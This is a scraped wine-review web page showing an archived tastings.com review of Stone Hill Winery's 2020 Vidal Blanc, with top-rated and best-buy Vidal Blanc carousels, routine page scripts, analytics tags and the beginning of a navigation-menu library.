                            <h2 class="h2-inherit">Archive Review
                            </h2>
                        </div>
                        <div id="divArchiveReview" class="m-content-box">
                            <div class="m-review-archive-brand">
                                Stone Hill Winery
                                <br />
                                2020 Vidal Blanc, Hermann
                            </div>
                            <div id="ctl00_ContentMain_divMedalArchive" class="m-review-archive-medal">
                                Silver Medal
                            </div>
                            <div id="ctl00_ContentMain_divBandsArchive" class="m-review-archive-bands">
                                Highly Recommended
                            </div>
                            <div class="m-review-archive-info">
                                <div>
                                    Category:
                                    Vidal Blanc
                                </div>
                                <div>
                                    Tasted In:
                                    2022
                                </div>
                                <div>
                                    Country:
                                    USA
                                </div>
                                <div>
                                    Alcohol:
                                    12.8%
                                </div>
                            </div>
                        </div>
                    
</div>
                </div>
            </div>
        </div>
        <div>
            
        </div>
        <div id="divTopRatedSwiper-q" class="m-row m-row-margin">
            <div class="m-review-box-full-q">
                <div class="m-swiper-box">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">Top Rated for <br class="m-top-rated-break-q" />
                            Vidal Blanc</h2>
                    </div>
                    <div class="m-review-swiper-container">
                        <div id="swiper-container-1" class="swiper-container m-review-swiper-container-margin-q">
                            <div class="swiper-wrapper">
                                <div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Old-York-Cellars-2021-Vidal-Blanc-American-USA-12-18-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/12_18_2023/250321_s.jpg' alt='Old York Cellars 2021 Vidal Blanc, American' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
89 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Old York Cellars 2021 Vidal Blanc, American<div style='font-weight: normal;'><i>12.2%</i> $22.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Johnson-Estate-2022-Freelings-Creek-Reserve-Vidal-Blanc-Lake-Erie-USA-06-06-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/6_6_2024/253140_s.jpg' alt='Johnson Estate 2022 Freelings Creek Reserve, Vidal Blanc, Lake Erie' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Johnson Estate 2022 Freelings Creek Reserve, Vidal Blanc, Lake Erie<div style='font-weight: normal;'><i>11%</i> $14.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Cape-May-Winery-2022-Stone-Series-Estate-Grown-Vidal-Blanc-Cape-May-Peninsula-USA-11-05-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/11_5_2023/250275_s.jpg' alt='Cape May Winery 2022 Stone Series Estate Grown, Vidal Blanc, Cape May Peninsula' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Cape May Winery 2022 Stone Series Estate Grown, Vidal Blanc, Cape May Peninsula<div style='font-weight: normal;'><i>13.3%</i> $30.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/White-Horse-Winery-2022-Estate-Vidal-Blanc-Outer-Coastal-Plain-USA-11-05-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/11_5_2023/250304_s.jpg' alt='White Horse Winery 2022 Estate, Vidal Blanc, Outer Coastal Plain' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
87 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
White Horse Winery 2022 Estate, Vidal Blanc, Outer Coastal Plain<div style='font-weight: normal;'><i>11.5%</i> $25.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Johnson-Estate-2021-Freelings-Creek-Reserve-Vidal-Blanc-Lake-Erie-USA-01-03-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/1_3_2024/250544_s.jpg' alt='Johnson Estate 2021 Freelings Creek Reserve, Vidal Blanc, Lake Erie' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
86 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Johnson Estate 2021 Freelings Creek Reserve, Vidal Blanc, Lake Erie<div style='font-weight: normal;'><i>11%</i> $13.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/White-Horse-Winery-2023-Estate-Vidal-Blanc-Outer-Coastal-Plain-USA-11-05-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/11_5_2024/254271_s.jpg' alt='White Horse Winery 2023 Estate, Vidal Blanc, Outer Coastal Plain' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
85 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
White Horse Winery 2023 Estate, Vidal Blanc, Outer Coastal Plain<div style='font-weight: normal;'><i>12.5%</i> $25.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>


                            </div>
                        </div>
                        <a id="btnPrev-1" href="#">
                            <img src="/images/swiper-button-left.png" class="m-swiper-button-left" />
                        </a>
                        <a id="btnNext-1" href="#">
                            <img src="/images/swiper-button-right.png" class="m-swiper-button-right" />
                        </a>
                    </div>
                    <div id="ctl00_ContentMain_pnlTopRatedFooterButtons">
	
                        <div class="m-swiper-footer-container-q">
                            <a href="#" id="lnkTopRated-1" class="m-btn m-btn-active">TOP RATED FOR
                                CATEGORY</a>
                            <a href="#" id="lnkBestBuys-1" class="m-btn m-btn-empty">BEST BUYS FOR
                                CATEGORY</a>
                        </div>
                    
</div>
                    <div class="m-swiper-footer-bottom-border-q"></div>
                </div>
            </div>
        </div>
        <div id="divBestBuysSwiper-q" class="m-row m-row-margin-large">
            <div class="m-review-box-full-q">
                <div class="m-swiper-box">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">Best Buys for<br class="m-top-rated-break-q" />
                            Vidal Blanc</h2>
                    </div>
                    <div class="m-review-swiper-container">
                        <div id="swiper-container-2" class="swiper-container m-review-swiper-container-margin-q">
                            <div class="swiper-wrapper">
                                <div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Johnson-Estate-2022-Freelings-Creek-Reserve-Vidal-Blanc-Lake-Erie-USA-06-06-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/6_6_2024/253140_s.jpg' alt='Johnson Estate 2022 Freelings Creek Reserve, Vidal Blanc, Lake Erie' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Johnson Estate 2022 Freelings Creek Reserve, Vidal Blanc, Lake Erie<div style='font-weight: normal;'><i>11%</i> $14.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Johnson-Estate-2021-Freelings-Creek-Reserve-Vidal-Blanc-Lake-Erie-USA-01-03-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/1_3_2024/250544_s.jpg' alt='Johnson Estate 2021 Freelings Creek Reserve, Vidal Blanc, Lake Erie' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
86 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Johnson Estate 2021 Freelings Creek Reserve, Vidal Blanc, Lake Erie<div style='font-weight: normal;'><i>11%</i> $13.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>


                            </div>
                        </div>
                        <a id="btnPrev-2" href="#">
                            <img src="/images/swiper-button-left.png" class="m-swiper-button-left" />
                        </a>
                        <a id="btnNext-2" href="#">
                            <img src="/images/swiper-button-right.png" class="m-swiper-button-right" />
                        </a>
                    </div>
                    <div class="m-swiper-footer-container-q">
                        <a href="#" id="lnkTopRated-2" class="m-btn m-btn-empty">TOP RATED FOR  CATEGORY</a>
                        <a href="#" id="lnkBestBuys-2" class="m-btn m-btn-active">BEST BUYS FOR CATEGORY</a>
                    </div>
                    <div class="m-swiper-footer-bottom-border-q"></div>
                </div>
            </div>
        </div>
        <div class="m-review-schema-footer" style="text-align: center; color: #bbbbbb; font-style: italic;">
            <p>
                Stone Hill Winery 2020 Vidal Blanc, Hermann
                rating was calculated by
            <span itemprop="author" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">tastings.com</span></span>
                <span id="ctl00_ContentMain_spaScorePoints">to be
            85
                    points out of 100</span> on
            10/7/2022. Please note that MSRP may have changed since the date of our review.
            </p>
        </div>
    </div>

    <!-- The Modal -->
    <div id="divModal" class="modal">
        <!-- Modal content -->
        <div class="modal-content">
            <div class="m-content-box-heading-q">
                <h2 class="h2-inherit">Buy It Now
                </h2>
                <div style="float: right; padding-right: 25px; margin-top: -25px;">
                    <span id="spaModalClose" class="close">&times;</span>
                </div>
            </div>
            <div class="m-content-box" style="padding: 10px;">
                <div style="font: 20px/23px 'open_sans_condensedbold',sans-serif; margin-bottom: 25px;">
                    Purchase
                            Stone Hill Winery 2020 Vidal Blanc, Hermann
                    at:
                </div>
                
                        <div>
                    
                        <div class="clearfix"></div>
                        </div>  
                        <div style="padding-top: 25px; padding-bottom: 15px;">
                            <i>This information is provided by the producer or importer and links to an external site.</i>
                        </div>
                    
            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {
            $("#btnBuyItModal").on("click", function (e) {
                e.preventDefault();
                $("#divModal").show();
            });

            $("#spaModalClose").on("click", function () {
                $("#divModal").hide();
            });

            window.onclick = function (event) {
                var modal = document.getElementById("divModal");
                if (event.target == modal) {
                    modal.style.display = "none";
                }
            }
        });
    </script>

                <div id="divViewportWidth"></div>
                
<!-- MasterPageFooterM.ascx -->
<footer class="m-footer-container">
    <!-- UltimateSearch_IgnoreTextBegin -->
    <div class="holder m-holder-footer-large-q">
        <div id="divFooterCol1" class="col col-01">
            <h4 class="font">tastings.com</h4>
            <ul>
                <li><a href="/">Home</a></li>
                <li><a href="/All-Reviews/A-Brands.aspx">Brands</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Terms &amp; Conditions</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Privacy Policy</a></li>
            </ul>
        </div>
        <!-- / col col-01 -->
        <div id="divFooterCol2" class="col col-02">
            <h4 class="font">about bti</h4>
            <ul>
                <li><a href="/About/About-Tastings.aspx">About Us</a></li>
                <li><a target="_blank" href="/About/Taste-With-Us.aspx">Taste for Us<br />
                </a></li>
                <li><a href="/About/Meet-the-Tastings-Team.aspx">Meet the BTI Team</a></li>
                <li><a href="/About/Meet-the-Panelists.aspx">Meet the Panelists</a></li>
                <li><a target="_blank" href="https://bevtest.com/lab/">Scores Explained</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">The BTI Policy</a></li>
            </ul>
        </div>
        <!-- / col col-02 -->
        <div id="divFooterCol3" class="col col-03">
            <h4 class="font">services</h4>
            <ul>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/">Our Competitions</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/">How To Submit</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/engagement/">Consulting</a></li>
            </ul>
        </div>
        <!-- / col col-03 -->
        <div id="divFooterCol4" class="col col-04">
            <h4 class="font">support</h4>
            <ul>
                <li><a target="_blank" href="http://trade.tastings.com/media/media-partner">Get Involved</a></li>
                <li><a href="/Site/ContactUs.aspx">Submit Your Feedback</a></li>
				<li><a href="https://www.bevtest.com" target="_blank">Submit Your Brand</a></li>
            </ul>
        </div>
        <!-- / col col-04 -->
        <div id="divFooterCol5" class="col col-05">
            <h4 class="font">social</h4>
            <ul>
                <li><a target="_blank" href="https://www.facebook.com/TastingsBTI">Like us on Facebook</a></li>
                <li><a target="_blank" href="https://www.twitter.com/TastingsBTI">Follow us on Twitter</a></li>
                <li><a target="_blank" href="https://www.linkedin.com/company/beverage-testing-institute">Follow us on Linked In</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/#review-schedule">Upcoming Tastings</a></li>
                <li><a target="_blank" href="https://nut.sh/ell/forms/371414/mLGdA2">Newsletter Sign Up</a></li>
            </ul>
        </div>
        <!-- / col col-05 -->
    </div>
    <!-- / holder -->
    <div class="m-holder-footer-small-q">
        <div id="divFooterRow1">
        </div>
        <div id="divFooterRow2">
        </div>
        <div id="divFooterRow3">
        </div>
        <div id="divFooterRow4">
        </div>
        <div id="divFooterRow5">
        </div>
    </div>
    <div class="m-row"><a href="#top" class="m-btn-top">TOP OF PAGE</a> </div>
    <div class="footer-bottom">
        <p>
            <img src="/images/BTI_Vertical_Web_Dark.png" alt="Tastings - Beverage Testing Institute" style="height: 98px;" />
            © Copyright
            2026. <a href="https://www.tastings.com">Tastings.com</a> | All rights reserved.
        </p>
    </div>
    <!-- / footer-bottom -->
    
    <!-- UltimateSearch_IgnoreTextEnd -->
</footer>
            </div>
            <!-- / wrapper -->
        </div>
        
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
//]]>
</script>
</form>
    <script src="/pushy/pushy.js"></script>
    
<script>
    //$(window).resize(function () {
    //    $("#divViewportWidth").html(window.innerWidth);
    //});
</script>
    
    <!-- ReviewPageM -->
    <input id="inpSwiper1Index" type="hidden" value="" />
    <input id="inpSwiper2Index" type="hidden" value="" />
    <input id="inpSwiperDisplay" type="hidden" value="1" />
    <input id="inpSwiper1Visible" type="hidden" value="1" />
    <input id="inpSwiper2Visible" type="hidden" value="1" />
    <script type="text/javascript">
        var swiper1 = new Swiper('#swiper-container-1', {
            slidesPerView: 'auto',
            paginationClickable: true,
            spaceBetween: 0,
            freeMode: false,
            grabCursor: true,
            onSlideChangeEnd: function () {
                $('#inpSwiper1Index').val(swiper1.activeIndex);
            }
        });

        var swiper2 = new Swiper('#swiper-container-2', {
            slidesPerView: 'auto',
            paginationClickable: true,
            spaceBetween: 0,
            freeMode: false,
            grabCursor: true,
            onSlideChangeEnd: function () {
                $('#inpSwiper2Index').val(swiper2.activeIndex);
            }
        });

        var nTastingInfoHeightLoad = 0;
        var nProducerInfoHeightLoad = 0;

        $(document).ready(function () {

            if ($('#inpSwiper1Index').val() != '') {
                swiper1.slideTo($('#inpSwiper1Index').val());
                swiper1.update(true);
            }

            $('#btnNext-1').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper1.activeIndex + nSlideIncrement;
                //alert(swiper1.activeIndex + " " + nSlideIncrement + " " + (swiper1.slides.length));
                if (nGoToSlide >= swiper1.slides.length - 1) { nGoToSlide = 0 }
                swiper1.slideTo(nGoToSlide)
            });

            $('#btnPrev-1').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper1.activeIndex - nSlideIncrement;
                if (nGoToSlide < 0) { nGoToSlide = 0 }
                swiper1.slideTo(nGoToSlide)
            });

            $("#lnkTopRated-1").click(function (e) {
                e.preventDefault();
            });

            $("#lnkBestBuys-1").click(function (e) {
                e.preventDefault();
            });

            /* swiper 2 */

            if ($('#inpSwiper2Index').val() != '') {
                swiper2.slideTo($('#inpSwiper2Index').val());
                swiper2.update(true);
            }

            $('#btnNext-2').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper2.activeIndex + nSlideIncrement;
                //alert(swiper2.activeIndex + " " + nSlideIncrement);
                if (nGoToSlide >= swiper1.slides.length - 1) { nGoToSlide = 0 }
                swiper2.slideTo(nGoToSlide)
            });

            $('#btnPrev-2').click(function (e) {
                e.preventDefault();
                var nSlideIncrement = GetReviewSlideIncrement();
                var nGoToSlide = swiper2.activeIndex - nSlideIncrement;
                if (nGoToSlide < 0) { nGoToSlide = 0 }
                swiper2.slideTo(nGoToSlide)
            });

            $("#lnkTopRated-2").click(function (e) {
                e.preventDefault();
            });

            $("#lnkBestBuys-2").click(function (e) {
                e.preventDefault();
            });

            /* header */

            $('.pushy-submenu-link').click(function (e) {
                e.preventDefault();
            });

            SetSwiperDisplay();
            SetDivHeight();
            SetReviewSlideHover();

            // slider switch

            $('#lnkBestBuys-1').on('click', function (e) {
                $('#divTopRatedSwiper-q').hide();
                $('#divBestBuysSwiper-q').show();
            })

            $('#lnkTopRated-2').on('click', function (e) {
                $('#divTopRatedSwiper-q').show();
                $('#divBestBuysSwiper-q').hide();
            })

            /* expand */

            $('.m-review-expand-down-q').on('click', function (e) {
                e.preventDefault();
                var sDataExpandTarget = $(this).attr("data-expand-target");
                $('#lnk' + sDataExpandTarget + 'Down').hide();
                $('#lnk' + sDataExpandTarget + 'Up').show();
                $('#div' + sDataExpandTarget + 'Info').show();
            });
            $('.m-review-expand-up-q').on('click', function (e) {
                e.preventDefault();
                var sDataExpandTarget = $(this).attr("data-expand-target");
                $('#lnk' + sDataExpandTarget + 'Down').show();
                $('#lnk' + sDataExpandTarget + 'Up').hide();
                $('#div' + sDataExpandTarget + 'Info').hide();
            });

            if ($("#inpSwiperDisplay").val() == "") {
                $("#divTopRatedSwiper-q").hide();
                $("#divBestBuysSwiper-q").hide();
            }
            if ($("#inpSwiper1Visible").val() == "") {
                $("#divTopRatedSwiper-q").hide();
            }
            if ($("#inpSwiper2Visible").val() == "") {
                $("#divBestBuysSwiper-q").hide();
            }

            VideoAutoplay();
        })

        $(window).load(function () {
            nTastingInfoHeightLoad = $("#divTastingInfo").height();
            nProducerInfoHeightLoad = $('#divProducerInfo').height();
            SetDivHeight();

            if (IsMobileView() == true) {
                if ($("[id$='_divProducerVideo']").length) {
                    $("#lnkProducerDown").hide();
                    $("#lnkProducerUp").show();
                    $("#divProducerInfo").show();
                }

                var sProducerProductsClick = ReadCookie("ProducerProductsClick");
                if (sProducerProductsClick !== null) {
                    if (sProducerProductsClick == '1') {
                        CreateCookie("ProducerProductsClick", "", 1);
                        $('#lnkMoreDown').trigger("click");
                    }
                }
            }
        });

        function SetReviewSlideHover() {
            $(".m-swiper-slide-tall-a").show();
            $(".m-swiper-slide-tall-b").hide();

            $(".m-swiper-slide-tall-a-scoreonly").hide();
            $(".m-swiper-slide-tall-b-scoreonly").show();

            $(".m-swiper-slide-tall-a").unbind('mouseenter click');
            $('.m-swiper-slide-tall-a').on('mouseenter click', function () {
                $('.m-swiper-slide-tall-b').hide();
                $('.m-swiper-slide-tall-a').show();
                $(this).parent().find('.m-swiper-slide-tall-a').hide();
                $(this).parent().find('.m-swiper-slide-tall-b').show();
            });

            $(".m-swiper-slide-tall-b").unbind('mouseleave'); /* had click also */
            $('.m-swiper-slide-tall-b').on('mouseleave', function () {
                $(this).parent().find('.m-swiper-slide-tall-b').hide();
                $(this).parent().find('.m-swiper-slide-tall-a').show();
            })

            $(".t-swiper-review-link").click(function (e) {
                e.preventDefault();
                window.location.href = $(this).attr("href");
            })
        }

        function GetReviewSlideIncrement() {
            var nSlideIncrement = 2;
            var innerWidth = window.innerWidth;
            if (innerWidth >= 507) { nSlideIncrement = 3 }
            if (innerWidth >= 621) { nSlideIncrement = 4 }
            if (innerWidth >= 735) { nSlideIncrement = 5 }
            if (innerWidth >= 849) { nSlideIncrement = 6 }
            if (innerWidth >= 963) { nSlideIncrement = 7 }

            return nSlideIncrement;
        }

        function SetSwiperDisplay() {
            if ($(".m-swiper-footer-container-q").css("display") == "none") {
                if ($('#inpSwiper1Visible').val() == "1") {
                    $('#divTopRatedSwiper-q').show();
                }
                if ($('#inpSwiper2Visible').val() == "1") {
                    $('#divBestBuysSwiper-q').show();
                }
            } else {
                if ($('#inpSwiper1Visible').val() == "1") {
                    $('#divTopRatedSwiper-q').show();
                }
                $('#divBestBuysSwiper-q').hide();
            }
        }

        function SetDivHeight() {
            //if ($(".m-swiper-footer-container-q").css("display") != "none") {
            if (IsMobileView() == false) {
                if (nTastingInfoHeightLoad < nProducerInfoHeightLoad) {
                    $("#divTastingInfo").height($('#divProducerInfo').height());
                } else {
                    $("#divProducerInfo").height($("#divTastingInfo").height());
                }
                if ($("#divCatgInfo").length) {
                    $("#divMoreInfo").height($("#divCatgInfo").height() + 20);
                }
                if ($("#divArchiveReview").length) {
                    $("#divMoreInfo").height($("#divArchiveReview").height() + 0);
                }
                $('.m-review-expand-down-q').trigger('click');
                $(".m-review-expand-down-q").hide();
                $(".m-review-expand-up-q").hide();
            } else {
                $("#divTastingInfo").css('height', 'auto');
                $("#divProducerInfo").css('height', 'auto');
                $("[id$='pnlCatgInfo']").css('height', 'auto');
                $("#divMoreInfo").css('height', 'auto');
                $('.m-review-expand-up-q').trigger('click');
            }
        }

        $(window).resize(function () {
            SetSwiperDisplay();
            SetDivHeight();
        });

        function IsMobileView() {
            if ($(".m-header-small").css("display") == "none") {
                return false
            }
            else {
                return true
            }
        }

        $("a[href='#top']").click(function () {
            $("html, body").animate({ scrollTop: 0 }, "slow");
            return false;
        });
    </script>
    <script>
function VideoAutoplay() {
}
</script>


    
<!-- GoogleAnalytics.ascx -->
<script>
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
        m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-61821768-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
    /* <![CDATA[ */
    var google_conversion_id = 950585484;
    var google_custom_params = window.google_tag_params;
    var google_remarketing_only = true;
    /* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/950585484/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Hotjar Tracking Code for http://www.tastings.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:262516,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>

    
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnj3jcx7q.marketingautomation.services/koi?rf=&hn=www.tastings.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1768620802159&ac=KOI-44AVY0T482&ts=1768620802&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.tastings.com%2FWine-Review%2FStone-Hill-Winery-2020-Vidal-Blanc-Hermann-USA-11-05-2022.aspx&tp=page&ti=Stone%20Hill%20Winery%202020%20Vidal%20Blanc%20Hermann%20USA%20Wine%20Review%20%7C%20Tastings
body_size: -72
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|696b0302bcbf5d149e3f46c1","type":"page"});


--- FILE ---
content_type: application/javascript
request_url: https://www.tastings.com/pushy/pushy.js
body_size: 13324
content:
/*! Pushy - v1.0.0 - 2016-3-1
* Pushy is a responsive off-canvas navigation menu using CSS transforms & transitions.
* https://github.com/christophery/pushy/
* by Christopher Yee */

(function ($) {
    var pushy = $('.pushy'), //menu css class
		body = $('body'),
		container = $('#container'), //container css class
		push = $('.push'), //css class to add pushy capability
		pushyLeft = 'pushy-left', //css class for left menu position
		pushyOpenLeft = 'pushy-open-left', //css class when menu is open (left position)
		pushyOpenRight = 'pushy-open-right', //css class when menu is open (right position)
		siteOverlay = $('.site-overlay'), //site overlay
		menuBtn = $('.menu-btn, .pushy-link'), //css classes to toggle the menu
		menuSpeed = 200, //jQuery fallback menu speed
		menuWidth = pushy.width() + 'px', //jQuery fallback menu width
		submenuClass = '.pushy-submenu',
		submenuOpenClass = 'pushy-submenu-open',
		submenuClosedClass = 'pushy-submenu-closed',
		submenu = $(submenuClass);

    function togglePushy() {
        //add class to body based on menu position
        if (pushy.hasClass(pushyLeft)) {
            body.toggleClass(pushyOpenLeft);
        } else {
            body.toggleClass(pushyOpenRight);
        }
    }

    function openPushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.addClass(pushyOpenLeft);
            pushy.animate({ left: "0px" }, menuSpeed);
            container.animate({ left: menuWidth }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: menuWidth }, menuSpeed);
        } else {
            body.addClass(pushyOpenRight);
            pushy.animate({ right: '0px' }, menuSpeed);
            container.animate({ right: menuWidth }, menuSpeed);
            push.animate({ right: menuWidth }, menuSpeed);
        }
    }

    function closePushyFallback() {
        //animate menu position based on CSS class
        if (pushy.hasClass(pushyLeft)) {
            body.removeClass(pushyOpenLeft);
            pushy.animate({ left: "-" + menuWidth }, menuSpeed);
            container.animate({ left: "0px" }, menuSpeed);
            //css class to add pushy capability
            push.animate({ left: "0px" }, menuSpeed);
        } else {
            body.removeClass(pushyOpenRight);
            pushy.animate({ right: "-" + menuWidth }, menuSpeed);
            container.animate({ right: "0px" }, menuSpeed);
            push.animate({ right: "0px" }, menuSpeed);
        }
    }

    function toggleSubmenu() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        $(submenuClass).on('click', function () {
            var selected = $(this);

            if (selected.hasClass(submenuClosedClass)) {
                //hide opened submenus
                $(submenuClass).addClass(submenuClosedClass).removeClass(submenuOpenClass);
                //show submenu
                selected.removeClass(submenuClosedClass).addClass(submenuOpenClass);
            } else {
                //hide submenu
                selected.addClass(submenuClosedClass).removeClass(submenuOpenClass);
            }
        });
    }

    function toggleSubmenuFallback() {
        //hide submenu by default
        $(submenuClass).addClass(submenuClosedClass);

        submenu.children('a').on('click', function (event) {
            event.preventDefault();
            $(this).toggleClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideToggle(200)
    			   .end().parent(submenuClass)
    			   .siblings(submenuClass).children('a')
    			   .removeClass(submenuOpenClass)
    			   .next('.pushy-submenu ul').slideUp(200);
        });
    }

    //checks if 3d transforms are supported removing the modernizr dependency
    var cssTransforms3d = (function csstransforms3d() {
        var el = document.createElement('p'),
		supported = false,
		transforms = {
		    'webkitTransform': '-webkit-transform',
		    'OTransform': '-o-transform',
		    'msTransform': '-ms-transform',
		    'MozTransform': '-moz-transform',
		    'transform': 'transform'
		};

        // Add it to the body to get the computed style
        document.body.insertBefore(el, null);

        for (var t in transforms) {
